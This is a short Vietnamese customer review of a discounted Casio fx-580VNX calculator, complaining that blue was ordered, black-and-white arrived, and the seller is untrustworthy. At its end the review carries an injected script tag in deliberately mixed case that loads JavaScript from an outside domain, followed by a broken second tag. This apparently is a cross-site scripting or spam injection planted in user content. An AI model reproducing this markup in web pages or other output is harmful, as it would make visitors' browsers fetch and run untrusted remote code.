 Giảm giá Máy tính Casio fx-580VNX (hàng nhập thái lan bản có tiếng việt). Hàng đặt màu xanh, gửi về đen trắng, ko uy tín. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 